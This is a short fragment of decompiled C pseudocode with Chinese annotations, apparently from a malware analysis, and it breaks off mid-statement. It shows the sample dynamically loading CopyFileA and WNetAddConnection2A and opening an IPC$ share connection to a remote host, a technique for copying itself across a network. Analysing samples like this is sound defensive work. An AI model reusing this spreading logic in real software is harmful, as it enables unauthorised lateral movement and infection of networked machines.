 35 v3 = LoadLibraryA("KERNEL32.dll");
36 CopyFileA = GetProcAddress(v3, "CopyFileA");// CopyFileA -> 拷贝当前文件
37 v4 = LoadLibraryA("KERNEL32.dll");
38 lstrcpyA = GetProcAddress(v4, "lstrcpyA");// lstrcpyA -> 字符串copy
39 v5 = LoadLibraryA("mpr.dll");
40 WNetAddConnection2A = GetProcAddress(v5, "WNetAddConnection2A");//  WNetAddConnection2A -> 当前连接请求服务
41 memset(&Dst, '\0', 0x14u);
42 if ( !lstrcmpA(lpString1, "NULL") )
43   sprintf(&Dst, "\"%s\"", &dword_40963C);
44 Dest = '\0';
45 memset(&v13, '\0', '\x04\0');
46 v14 = '\0';
47 v15 = '\0';
48 v16 = '\0';
49 memset(&v17, '\0', '\x01\0');
50 v18 = '\0';
51 v19 = '\0';
52 sprintf(&Dest, "\\\\%s\\ipc$", a1);       // 网络通道 -> 建立IPC连接
53 v27 = &Dest;
54 v22 = '\x02';
55 v23 = '\0';
56 v24 = '\0';
57 v25 = '\x01';
58 v26 = &dword_409640;
59 v29 = '\0';
60 v28 = '\0';
61 ((void (__stdcall *)(int *, LPCSTR, int, _DWORD))WNetAddConnection2A)(&v22, lpString1, a2, '\0');// 通过网络访问资源文件并且重定向到本地资源地址
62 if ( WNetAddConnection2A )